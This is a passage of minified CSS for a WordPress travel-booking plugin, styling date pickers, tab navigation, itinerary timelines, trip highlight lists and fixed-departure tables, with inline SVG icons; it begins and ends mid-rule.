.ui-datepicker-calendar td a{border:none;text-align:center;background:none;padding:5px;transition:all .3s ease}.ui-datepicker .ui-datepicker-calendar td a:hover,.ui-datepicker .ui-datepicker-calendar td a.ui-state-active{background-color:var(--primary-color);color:#fff}.wte-related-trips-wrapper{margin:56px 0 0}.wte-related-trips-wrapper .wte-related-trips__heading{font-size:35px;font-weight:500;line-height:1.2;margin:0 0 40px}.wte-related-trips-wrapper .category-trips-single-inner-wrap .category-trip-prc-title-wrap .category-trip-title{font-size:20px}.wptravelengine_css_v2.single-trip #tabs-container .tab-content{margin-top:0}.wptravelengine_css_v2 #tabs-container{padding:0 0 40px}.wptravelengine_css_v2 #tabs-container .tab-content .nb-configurations{padding:56px 24px 0}.wptravelengine_css_v2 #tabs-container .tab-content p{margin-top:0}.wptravelengine_css_v2 #tabs-container .tab-content h2[class*=wpte],.wptravelengine_css_v2 #tabs-container .tab-content .wte-fsd-list-header h2{font-size:28px;font-weight:500;margin:0 0 56px}.wptravelengine_css_v2 #tabs-container .tab-content h2,.wptravelengine_css_v2 #tabs-container .tab-content h3{font-weight:500}.wptravelengine_css_v2 #tabs-container .tab-content #exclude-result{margin-bottom:0}.wptravelengine_css_v2 #tabs-container.wpte-tabs-sticky.fixed-header .tab-content .nb-configurations{padding-top:95px;transition:all .3s ease}.wptravelengine_css_v2 .wpte-tabs-scrollable .tab-content .nb-configurations{display:block !important}.wptravelengine_css_v2 .nav-tab-wrapper{padding:0 24px;border-bottom:1px solid rgba(4,15,26,.1)}@media(max-width: 767px){.wptravelengine_css_v2 .nav-tab-wrapper{padding:0;border-bottom:none}}.wptravelengine_css_v2 .nav-tab-wrapper .wte-tab-title{margin:0;font-size:inherit;font-weight:normal}.wptravelengine_css_v2 .nav-tab-wrapper a{text-decoration:none;color:inherit}.wptravelengine_css_v2 .nav-tab-wrapper .tab-inner-wrapper{display:flex;margin:0 -8px}@media(max-width: 767px){.wptravelengine_css_v2 .nav-tab-wrapper .tab-inner-wrapper{flex-direction:column;margin:0}}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper{font-size:15px;margin:0 8px}@media(max-width: 767px){.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper{margin:0}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper a.nav-tab::after{content:"" !important;position:absolute;top:7px;right:10px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%238d8d8d%27 viewBox=%270 0 320 512%27%3E%3Cpath d=%27M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z%27/%3E%3C/svg%3E") center center no-repeat;width:15px;height:20px;transition:linear .2s}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper a.nav-tab.nav-tab-active::after{transform:rotate(180deg)}}@media(max-width: 767px)and (max-width: 767px){.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper a.nav-tab.nav-tab-active::after{border-top-color:#fff !important;border-width:7.5px !important}}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .wte-tab-title{height:100%}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab{display:flex;flex-direction:column;align-items:center;justify-content:flex-end;text-align:center;padding:32px 16px 15px;border-bottom:2px solid rgba(0,0,0,0);text-decoration:none;height:100%}@media(max-width: 767px){.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab{flex-direction:row;border-color:rgba(4,15,26,.1);padding:24px 16px;justify-content:flex-start;padding-right:32px}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab .tab-icon{margin-right:8px;margin-bottom:0}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab::after{top:50% !important;transform:translateY(-50%)}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab.nav-tab-active::after{transform:translateY(-50%) rotate(180deg) !important}}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab.nav-tab-active{color:var(--primary-color);border-bottom-color:var(--primary-color)}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nav-tab:hover{color:var(--primary-color)}.wptravelengine_css_v2 .nav-tab-wrapper .tab-anchor-wrapper .nb-configurations{padding:32px 24px}.wptravelengine_css_v2 .overview .wpte-overview-title{margin:0 0 24px !important}.wptravelengine_css_v2 .wpte-trip-highlights{margin-left:0;padding-left:0;list-style:none}.wptravelengine_css_v2 .wpte-trip-highlights:last-child{margin-bottom:0}.wptravelengine_css_v2 .wpte-trip-highlights li{line-height:1.5;position:relative;padding-left:34px;margin:0 0 8px}.wptravelengine_css_v2 .wpte-trip-highlights li:last-child{margin:0}.wptravelengine_css_v2 .wpte-trip-highlights li::before{content:"";width:1em;height:1.5em;background-color:var(--primary-color);-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12 23C18.0751 23 23 18.0751 23 12C23 5.92487 18.0751 1 12 1C5.92487 1 1 5.92487 1 12C1 18.0751 5.92487 23 12 23ZM16.7372 9.67572C17.1104 9.2686 17.0828 8.63604 16.6757 8.26284C16.2686 7.88965 15.636 7.91715 15.2629 8.32427L10.5 13.5201L8.73716 11.597C8.36397 11.1899 7.7314 11.1624 7.32428 11.5356C6.91716 11.9088 6.88966 12.5413 7.26285 12.9485L9.76285 15.6757C9.95226 15.8824 10.2197 16 10.5 16C10.7803 16 11.0478 15.8824 11.2372 15.6757L16.7372 9.67572Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M12 23C18.0751 23 23 18.0751 23 12C23 5.92487 18.0751 1 12 1C5.92487 1 1 5.92487 1 12C1 18.0751 5.92487 23 12 23ZM16.7372 9.67572C17.1104 9.2686 17.0828 8.63604 16.6757 8.26284C16.2686 7.88965 15.636 7.91715 15.2629 8.32427L10.5 13.5201L8.73716 11.597C8.36397 11.1899 7.7314 11.1624 7.32428 11.5356C6.91716 11.9088 6.88966 12.5413 7.26285 12.9485L9.76285 15.6757C9.95226 15.8824 10.2197 16 10.5 16C10.7803 16 11.0478 15.8824 11.2372 15.6757L16.7372 9.67572Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:1em 1em;mask-size:1em 1em;-webkit-mask-position:center;mask-position:center;position:absolute;top:0;left:5px}.wptravelengine_css_v2 .itinerary .title,.wptravelengine_css_v2 .itinerary .itinerary-title{font-size:18px;color:rgba(6,22,38,.8);font-weight:500;margin:0;margin-bottom:0}@media(max-width: 767px){.wptravelengine_css_v2 .itinerary .title,.wptravelengine_css_v2 .itinerary .itinerary-title{font-size:16px}}.wptravelengine_css_v2 .itinerary .title{margin-right:6px !important}.wptravelengine_css_v2 .itinerary .itenary-detail-gallery{clear:both;margin-top:32px}.wptravelengine_css_v2 .itinerary .itenary-detail-gallery .mCSB_horizontal.mCSB_inside>.mCSB_container{margin:0}.wptravelengine_css_v2 .itinerary-row{padding:0 0 24px !important;margin:0 0 24px 45px;position:relative;border:none;border-bottom:1px solid rgba(4,15,26,.1)}.wptravelengine_css_v2 .itinerary-row::before{content:"";width:0;height:100%;border-left:1px solid rgba(4,15,26,.1);background:none;position:absolute;top:5px;left:-30px}.wptravelengine_css_v2 .itinerary-row:last-child{margin-bottom:0}.wptravelengine_css_v2 .itinerary-row:last-child::before{content:none}.wptravelengine_css_v2 .itinerary-row .title{position:relative;white-space:nowrap}.wptravelengine_css_v2 .itinerary-row .title::before{content:"";width:10px;height:10px;border-radius:50%;background-color:var(--primary-color);position:absolute;left:-30px;top:14px;transform:translate(-50%, -50%)}.wptravelengine_css_v2 .itinerary-row .itinerary-content>*:first-child:not(.itinerary-title){margin-top:16px}@media(max-width: 767px){.wptravelengine_css_v2 .itinerary-row .itinerary-content .content img{float:none}}.wptravelengine_css_v2 .itinerary-row:first-child .title::before,.wptravelengine_css_v2 .itinerary-row.advanced-itinerary-row:first-child .title::before,.wptravelengine_css_v2 .itinerary-row:last-child .title::before{width:30px;height:30px;background-image:url("data:image/svg+xml,%3Csvg width=%2718%27 height=%2718%27 viewBox=%270 0 18 18%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9 1.5C7.4087 1.5 5.88258 2.13214 4.75736 3.25736C3.63214 4.38258 3 5.9087 3 7.5C3 11.55 8.2875 16.125 8.5125 16.32C8.64835 16.4362 8.82124 16.5 9 16.5C9.17877 16.5 9.35165 16.4362 9.4875 16.32C9.75 16.125 15 11.55 15 7.5C15 5.9087 14.3679 4.38258 13.2426 3.25736C12.1174 2.13214 10.5913 1.5 9 1.5ZM9 14.7375C7.4025 13.2375 4.5 10.005 4.5 7.5C4.5 6.30653 4.97411 5.16193 5.81802 4.31802C6.66193 3.47411 7.80653 3 9 3C10.1935 3 11.3381 3.47411 12.182 4.31802C13.0259 5.16193 13.5 6.30653 13.5 7.5C13.5 10.005 10.5975 13.245 9 14.7375ZM9 4.5C8.40666 4.5 7.82664 4.67595 7.33329 5.00559C6.83994 5.33524 6.45542 5.80377 6.22836 6.35195C6.0013 6.90013 5.94189 7.50333 6.05764 8.08527C6.1734 8.66721 6.45912 9.20176 6.87868 9.62132C7.29824 10.0409 7.83279 10.3266 8.41473 10.4424C8.99667 10.5581 9.59987 10.4987 10.1481 10.2716C10.6962 10.0446 11.1648 9.66006 11.4944 9.16671C11.8241 8.67336 12 8.09334 12 7.5C12 6.70435 11.6839 5.94129 11.1213 5.37868C10.5587 4.81607 9.79565 4.5 9 4.5ZM9 9C8.70333 9 8.41332 8.91203 8.16665 8.7472C7.91997 8.58238 7.72771 8.34811 7.61418 8.07403C7.50065 7.79994 7.47094 7.49834 7.52882 7.20736C7.5867 6.91639 7.72956 6.64912 7.93934 6.43934C8.14912 6.22956 8.41639 6.0867 8.70737 6.02882C8.99834 5.97094 9.29994 6.00065 9.57403 6.11418C9.84811 6.22771 10.0824 6.41997 10.2472 6.66665C10.412 6.91332 10.5 7.20333 10.5 7.5C10.5 7.89782 10.342 8.27936 10.0607 8.56066C9.77936 8.84196 9.39783 9 9 9Z%27 fill=%27white%27/%3E%3C/svg%3E%0A");background-size:18px 18px;background-repeat:no-repeat;background-position:center}.wptravelengine_css_v2 .itinerary-row:not(:last-child)::before{height:calc(100% + 32px)}.wptravelengine_css_v2 .itinerary .itinerary-row .wte-itinerary-head-wrap{display:flex}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle{border:none;flex-grow:1;padding:0 32px 0 0 !important}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle::after{content:none !important}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle .rotator{width:16px;height:16px;border-radius:50%;border:2px solid var(--primary-color);position:absolute;top:6px;right:0;transform:unset}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle .rotator::before,.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle .rotator::after{all:unset;content:"";width:2px !important;height:8px !important;border-radius:2px;background-color:var(--primary-color);position:absolute;top:50% !important;left:50% !important;transform:translate(-50%, -50%) !important;transition:all .3s ease}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle .rotator::after{transform:translate(-50%, -50%) rotate(90deg) !important}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle.active .rotator::before{transform:translate(-50%, -50%) rotate(90deg) !important;opacity:0}.wptravelengine_css_v2 .itinerary .itinerary-row .accordion-tabs-toggle.active .rotator::after{opacity:1}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info{display:flex;flex-wrap:wrap;margin:-8px -30px;padding-top:24px !important}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info [class*=itinerary-]{border-right:none;margin:8px 30px;color:rgba(6,22,38,.6);display:inline-flex;align-items:center}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info [class*=itinerary-] .itinierary-icon-wrap{display:flex;align-items:center;height:1.5em}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info [class*=itinerary-] a{text-decoration:none;color:inherit}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info [class*=itinerary-] a:hover{color:var(--primary-color)}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info>.itinerary-sleep-mode .label a{display:inline-flex;align-items:center}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info>.itinerary-sleep-mode .label a:hover span{color:var(--primary-color)}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info>.itinerary-sleep-mode .label span{position:static;margin-left:4px}.wptravelengine_css_v2 .itinerary .itinerary-detail-additional-info>.itinerary-sleep-mode .label span path{fill:currentColor}.wptravelengine_css_v2 #include-result li,.wptravelengine_css_v2 #exclude-result li{margin-bottom:4px}.wptravelengine_css_v2 .cost .content h3{margin:40px 0 35px}.wptravelengine_css_v2 #wte-fixed-departure-dates{margin-top:32px}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;margin:0 0 24px}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header h2{margin:0 !important}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input{margin:0}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container{width:auto !important}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container .select2-selection--single{height:40px;border-radius:4px;border:1px solid rgba(6,22,38,.2);padding-right:16px}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container .select2-selection--single::after{content:none !important}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container .select2-selection--single .select2-selection__rendered{display:flex;align-items:center;height:100%;padding:0 24px 0 16px !important;margin:0 !important}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container .select2-selection--single .select2-selection__arrow{all:unset;display:inline-block;width:1em;height:1em;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2712%27 height=%2712%27 viewBox=%270 0 12 12%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M10 4L6 8L2 4%27 stroke=%27%23061626%27 stroke-opacity=%270.8%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2712%27 height=%2712%27 viewBox=%270 0 12 12%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M10 4L6 8L2 4%27 stroke=%27%23061626%27 stroke-opacity=%270.8%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:100% 100%;mask-size:100% 100%;position:absolute;top:50% !important;right:16px;transform:translateY(-50%)}.wptravelengine_css_v2 .wte-fsd-list-container .wte-fsd-list-header .wte-user-input .select2-container .select2-selection--single .select2-selection__arrow b{display:none}.wptravelengine_css_v2 .wpte-tabs-container .wte-fsd-frontend-holder-dd{margin:0 -24px}.wptravelengine_css_v2 .wte-fsd-frontend-holder-dd .loadMore,.wptravelengine_css_v2 .wte-fsd-frontend-holder-dd .showLess{padding:14px 32px;font-size:16px;line-height:1.25;font-weight:500;color:var(--primary-color);background:none;border:1px solid var(--primary-color);border-radius:4px;cursor:pointer}.wptravelengine_css_v2 .wte-fsd-frontend-holder-dd .loadMore:hover,.wptravelengine_css_v2 .wte-fsd-frontend-holder-dd .showLess:hover{background-color:var(--primary-color);color:#fff}.wptravelengine_css_v2 #nestable1 .dd-list{text-align:center}.wptravelengine_css_v2 #nestable1 .dd-list table{border-collapse:collapse;border:none}.wptravelengine_css_v2 #nestable1 .dd-list table tr td,.wptravelengine_css_v2 #nestable1 .dd-list table tr th{padding:30px 16px;font-size:15px;color:rgba(6,22,38,.7)}.wptravelengine_css_v2 #nestable1 .dd-list table tr th{border-bottom:2px solid rgba(6,22,38,.15);background:none;font-size:16px;text-transform:capitalize;font-weight:500;color:rgba(6,22,38,.8)}.wptravelengine_css_v2 #nestable1 .dd-list table tr .svg-inline--fa,.wptravelengine_css_v2 #nestable1 .dd-list table tr .fa{margin-right:5px;color:var(--primary-color);fill:currentColor}.wptravelengine_css_v2 #nestable1 .dd-list table tr .book-btn{background-color:var(--primary-color);border-color:var(--primary-color);color:#fff;cursor:pointer;font-size:16px;line-height:1.25;padding:8px 12px;width:100%}.wptravelengine_css_v2 #nestable1 .dd-list table tbody tr{border-bottom:1px solid rgba(6,22,38,.05)}.wptravelengine_css_v2 .select2-container--open .select2-dropdown--below{top:29px}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table thead th,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table thead th{border-bottom:2px solid rgba(6,22,38,.15)}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table th,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table th{text-align:left}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td,.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table th,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table th{padding:24px !important;text-align:left}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td{border-bottom:1px solid rgba(6,22,38,.05)}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap,.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available,.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder{padding-left:1.5em;line-height:1.5;position:relative}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap::before,.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available::before,.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .trip-cost-holder::before{content:"";width:1em;height:1.5em;background-color:var(--primary-color);position:absolute;left:0;top:0}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .wte-start-end-wrap::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M12.6663 3.16732H11.333V2.50065C11.333 2.32384 11.2628 2.15427 11.1377 2.02925C11.0127 1.90422 10.8432 1.83398 10.6663 1.83398C10.4895 1.83398 10.32 1.90422 10.1949 2.02925C10.0699 2.15427 9.99967 2.32384 9.99967 2.50065V3.16732H5.99967V2.50065C5.99967 2.32384 5.92944 2.15427 5.80441 2.02925C5.67939 1.90422 5.50982 1.83398 5.33301 1.83398C5.1562 1.83398 4.98663 1.90422 4.8616 2.02925C4.73658 2.15427 4.66634 2.32384 4.66634 2.50065V3.16732H3.33301C2.80257 3.16732 2.29387 3.37803 1.91879 3.7531C1.54372 4.12818 1.33301 4.63688 1.33301 5.16732V13.1673C1.33301 13.6978 1.54372 14.2065 1.91879 14.5815C2.29387 14.9566 2.80257 15.1673 3.33301 15.1673H12.6663C13.1968 15.1673 13.7055 14.9566 14.0806 14.5815C14.4556 14.2065 14.6663 13.6978 14.6663 13.1673V5.16732C14.6663 4.63688 14.4556 4.12818 14.0806 3.7531C13.7055 3.37803 13.1968 3.16732 12.6663 3.16732ZM13.333 13.1673C13.333 13.3441 13.2628 13.5137 13.1377 13.6387C13.0127 13.7637 12.8432 13.834 12.6663 13.834H3.33301C3.1562 13.834 2.98663 13.7637 2.8616 13.6387C2.73658 13.5137 2.66634 13.3441 2.66634 13.1673V8.50065H13.333V13.1673ZM13.333 7.16732H2.66634V5.16732C2.66634 4.99051 2.73658 4.82094 2.8616 4.69591C2.98663 4.57089 3.1562 4.50065 3.33301 4.50065H4.66634V5.16732C4.66634 5.34413 4.73658 5.5137 4.8616 5.63872C4.98663 5.76375 5.1562 5.83398 5.33301 5.83398C5.50982 5.83398 5.67939 5.76375 5.80441 5.63872C5.92944 5.5137 5.99967 5.34413 5.99967 5.16732V4.50065H9.99967V5.16732C9.99967 5.34413 10.0699 5.5137 10.1949 5.63872C10.32 5.76375 10.4895 5.83398 10.6663 5.83398C10.8432 5.83398 11.0127 5.76375 11.1377 5.63872C11.2628 5.5137 11.333 5.34413 11.333 5.16732V4.50065H12.6663C12.8432 4.50065 13.0127 4.57089 13.1377 4.69591C13.2628 4.82094 13.333 4.99051 13.333 5.16732V7.16732Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M12.6663 3.16732H11.333V2.50065C11.333 2.32384 11.2628 2.15427 11.1377 2.02925C11.0127 1.90422 10.8432 1.83398 10.6663 1.83398C10.4895 1.83398 10.32 1.90422 10.1949 2.02925C10.0699 2.15427 9.99967 2.32384 9.99967 2.50065V3.16732H5.99967V2.50065C5.99967 2.32384 5.92944 2.15427 5.80441 2.02925C5.67939 1.90422 5.50982 1.83398 5.33301 1.83398C5.1562 1.83398 4.98663 1.90422 4.8616 2.02925C4.73658 2.15427 4.66634 2.32384 4.66634 2.50065V3.16732H3.33301C2.80257 3.16732 2.29387 3.37803 1.91879 3.7531C1.54372 4.12818 1.33301 4.63688 1.33301 5.16732V13.1673C1.33301 13.6978 1.54372 14.2065 1.91879 14.5815C2.29387 14.9566 2.80257 15.1673 3.33301 15.1673H12.6663C13.1968 15.1673 13.7055 14.9566 14.0806 14.5815C14.4556 14.2065 14.6663 13.6978 14.6663 13.1673V5.16732C14.6663 4.63688 14.4556 4.12818 14.0806 3.7531C13.7055 3.37803 13.1968 3.16732 12.6663 3.16732ZM13.333 13.1673C13.333 13.3441 13.2628 13.5137 13.1377 13.6387C13.0127 13.7637 12.8432 13.834 12.6663 13.834H3.33301C3.1562 13.834 2.98663 13.7637 2.8616 13.6387C2.73658 13.5137 2.66634 13.3441 2.66634 13.1673V8.50065H13.333V13.1673ZM13.333 7.16732H2.66634V5.16732C2.66634 4.99051 2.73658 4.82094 2.8616 4.69591C2.98663 4.57089 3.1562 4.50065 3.33301 4.50065H4.66634V5.16732C4.66634 5.34413 4.73658 5.5137 4.8616 5.63872C4.98663 5.76375 5.1562 5.83398 5.33301 5.83398C5.50982 5.83398 5.67939 5.76375 5.80441 5.63872C5.92944 5.5137 5.99967 5.34413 5.99967 5.16732V4.50065H9.99967V5.16732C9.99967 5.34413 10.0699 5.5137 10.1949 5.63872C10.32 5.76375 10.4895 5.83398 10.6663 5.83398C10.8432 5.83398 11.0127 5.76375 11.1377 5.63872C11.2628 5.5137 11.333 5.34413 11.333 5.16732V4.50065H12.6663C12.8432 4.50065 13.0127 4.57089 13.1377 4.69591C13.2628 4.82094 13.333 4.99051 13.333 5.16732V7.16732Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:center;mask-position:center}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available{text-align:left !important}.wptravelengine_css_v2 .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available::before,.wptravelengine_css_v2 #wte-trips-fixed-departure-dates .fixed-starting.dates .wpte-trips-fsd-table-wrapper table td .seats-available::before{-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M10.4733 8.97374C11.1269 8.45952 11.604 7.75436 11.8382 6.95637C12.0723 6.15838 12.0519 5.30725 11.7799 4.52139C11.5078 3.73552 10.9975 3.054 10.32 2.57165C9.64259 2.08929 8.83163 1.83008 8 1.83008C7.16836 1.83008 6.35741 2.08929 5.67995 2.57165C5.00249 3.054 4.49223 3.73552 4.22014 4.52139C3.94805 5.30725 3.92767 6.15838 4.16184 6.95637C4.396 7.75436 4.87307 8.45952 5.52666 8.97374C4.40672 9.42244 3.42952 10.1666 2.69926 11.127C1.969 12.0874 1.51304 13.2279 1.38 14.4271C1.37037 14.5146 1.37808 14.6032 1.40268 14.6878C1.42729 14.7723 1.46831 14.8512 1.52341 14.92C1.63468 15.0587 1.79652 15.1476 1.97333 15.1671C2.15014 15.1865 2.32744 15.1349 2.46621 15.0237C2.60499 14.9124 2.69388 14.7506 2.71333 14.5737C2.85972 13.2705 3.48112 12.0669 4.45881 11.1929C5.4365 10.3189 6.70193 9.83576 8.01333 9.83576C9.32473 9.83576 10.5902 10.3189 11.5679 11.1929C12.5455 12.0669 13.1669 13.2705 13.3133 14.5737C13.3315 14.7376 13.4096 14.8888 13.5327 14.9984C13.6558 15.108 13.8152 15.1681 13.98 15.1671H14.0533C14.2281 15.147 14.3878 15.0586 14.4977 14.9212C14.6076 14.7839 14.6587 14.6087 14.64 14.4337C14.5063 13.2312 14.0479 12.0877 13.3139 11.1259C12.5799 10.164 11.5979 9.42006 10.4733 8.97374ZM8 8.50041C7.47258 8.50041 6.95701 8.34401 6.51848 8.05099C6.07995 7.75798 5.73815 7.3415 5.53632 6.85423C5.33448 6.36696 5.28168 5.83078 5.38457 5.3135C5.48746 4.79622 5.74144 4.32106 6.11438 3.94812C6.48732 3.57518 6.96247 3.32121 7.47976 3.21831C7.99704 3.11542 8.53322 3.16823 9.02049 3.37006C9.50776 3.5719 9.92423 3.91369 10.2172 4.35222C10.5103 4.79075 10.6667 5.30633 10.6667 5.83374C10.6667 6.54099 10.3857 7.21926 9.88562 7.71936C9.38552 8.21946 8.70724 8.50041 8 8.50041Z%27 fill=%27%232183DF%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2716%27 height=%2717%27 viewBox=%270 0 16 17%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M10.4733 8.97374C11.1269 8.45952 11.604 7.75436 11.8382 6.95637C12.0723 6.15838 12.0519 5.30725 11.7799 4.52139C11.5078 3.73552 10.9975 3.054 10.32 2.57165C9.64259 2.08929 8.83163 1.83008 8 1.83008C7.16836 1.83008 6.35741 2.08929 5.67995 2.57165C5.00249 3.054 4.49223 3.73552 4.22014 4.52139C3.94805 5.30725 3.92767 6.15838 4.16184 6.95637C4.396 7.75436 4.87307 8.45952 5.52666 8.97374C4.40672 9.42244 3.42952 10.1666 2.69926 11.127C1.969 12.0874 1.51304 13.2279 1.38 14.4271C1.37037 14.5146 1.37808 14.6032 1.40268 14.6878C1.42729 14.7723 1.46831 14.8512 1.52341 14.92C1.63468 15.0587 1.79652 15.1476 1.97333 15.1671C2.15014 15.1865 2.32744 15.1349 2.46621 15.0237C2.60499 14.9124 2.69388 14.7506 2.71333 14.5737C2.85972 13.2705 3.48112 12.0669 4.45881 11.1929C5.4365 10.3189 6.70193 9.83576 8.01333 9.83576C9.32473 9.83576 10.5902 10.3189 11.5679 11.1929C12.5455 